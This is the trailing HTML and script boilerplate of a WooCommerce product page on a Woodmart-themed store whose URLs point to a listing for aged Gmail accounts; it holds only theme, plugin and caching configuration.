{{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"1","summary_criteria_ids":"value_for_money,durability,delivery_speed","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"yes","compare_page_nonce":"8c6c0796ab","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":"1"};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-revolution-slider-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-carousel-disable-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-carousel-disable.min.css","wd-header-base-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-search-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-header-categories-nav-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-woo-single-prod-builder-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-builder.min.css","wd-woo-el-breadcrumbs-builder-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-breadcrumbs-builder.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-text-block-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-woo-single-prod-opt-rating-summary-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-rating-summary.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-2-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-2.min.css","wd-post-types-mod-comments-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-comments.min.css","wd-woo-mod-progress-bar-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-single-prod-opt-review-likes-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-review-likes.min.css","wd-product-loop-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-fw-button-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-prod-loop-fw-button.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-swatches-base-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-mod-more-description-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-woo-opt-products-bg-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-products-bg.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-stretch-cont.min.css","wd-woo-opt-title-limit-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-mfp-popup-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-mod-nav-menu-label-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-section-title-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-social-icons-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-social-icons-styles-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-scroll-top-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-banner-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-header-elements-base-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.5" id="woodmart-theme-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
									jQuery(document).ready(function() {
			jQuery(document).ready(function($){ 
$('.searchform .s').attr("placeholder", "Search for accounts");
	
	
/*var getValue= $("input[name=post-title]").val();
alert(getValue);*/
	
/*$(".wpb-get-a-quote-button-btn").click(function(){
 var site_pt = $("input:hidden[name=post-title]").val();
	alert(site_pt);
$("#site_post_title").append(site_pt);
});	*/
	


	
});

			});
				
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.5" id="wd-woocommerce-notices-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.2.5" id="wd-track-product-recently-viewed-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wcmmq-custom-script-js-extra">
/* <![CDATA[ */
var WCMMQ_DATA = {"ajax_url":"https:\/\/accountscorner.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/accountscorner.com","cart_url":"https:\/\/accountscorner.com\/cart\/","priceFormat":"%1$s%2$s","decimal_separator":".","default_decimal_separator":".","decimal_count":"2","_nonce":"9a04a5fdb3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async data-rocket-src="https://accountscorner.com/wp-content/plugins/woo-min-max-quantity-step-control-single/assets/js/custom.js?ver=7.0.4.1.1764791929" id="wcmmq-custom-script-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/accountscorner.com\/wp-admin\/admin-ajax.php","nonce":"dd182d8210","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/accountscorner.com\/product\/buy-6-month-old-gmail-accounts\/","cart_redirectition":"no","cart_page_url":"https:\/\/accountscorner.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.4" id="eael-general-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/js/sweetalert2.all.min.js?ver=1.7" id="wpb-get-a-quote-button-sweetalert2-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/js/frontend.js?ver=1.7" id="wpb-get-a-quote-button-scripts-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.5" id="wd-header-builder-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.5" id="wd-autocomplete-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.5" id="wd-ajax-search-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.5" id="wd-clear-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.2.5" id="wd-header-categories-menu-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.5" id="wd-menu-offsets-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.5" id="wd-menu-setup-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.2.5" id="wd-lazy-loading-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.2.5" id="wd-login-sidebar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.2.5" id="wd-on-remove-from-cart-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.2.5" id="wd-swiper-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.2.5" id="wd-swiper-carousel-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.2.5" id="wd-product-images-gallery-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/elements/stockStatus.min.js?ver=8.2.5" id="wd-stock-status-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.2.5" id="wd-add-to-cart-all-types-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.2.5" id="wd-action-after-add-to-cart-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.2.5" id="wd-woocommerce-quantity-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/productReviews.min.js?ver=8.2.5" id="wd-product-reviews-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/productReviewsLikes.min.js?ver=8.2.5" id="wd-product-reviews-likes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/productReviewsCriteria.min.js?ver=8.2.5" id="wd-product-reviews-criteria-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" defer data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1754721848" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.2.5" id="wd-quick-shop-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.2.5" id="wd-swatches-variations-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=8.2.5" id="wd-product-hover-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=8.2.5" id="wd-product-more-description-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.2.5" id="wd-compare-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.2.5" id="wd-magnific-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.2.5" id="wd-quick-view-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.2.5" id="wd-tooltips-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.2.5" id="wd-btns-tooltips-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/variationsPrice.min.js?ver=8.2.5" id="wd-variations-price-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.5" id="wd-scroll-top-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.5" id="wd-mobile-navigation-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.2.5" id="wd-cart-widget-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_68014669f7a7625cbaeae0eb5452d607","fragment_name":"wc_fragments_68014669f7a7625cbaeae0eb5452d607","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=8.2.5" id="wd-header-banner-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/global/mailchimp.min.js?ver=8.2.5" id="wd-mailchimp-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.2.5" id="wd-hidden-sidebar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.2.5" id="wd-sticky-sidebar-btn-js" data-rocket-defer defer></script>
<div class='xlwcty_header_passed' style='display: none;'></div><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://accountscorner.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/accountscorner.com\/wp-admin\/admin-ajax.php","nonce":"315e628793","url":"https:\/\/accountscorner.com\/product\/buy-6-month-old-gmail-accounts","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://accountscorner.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768492486 -->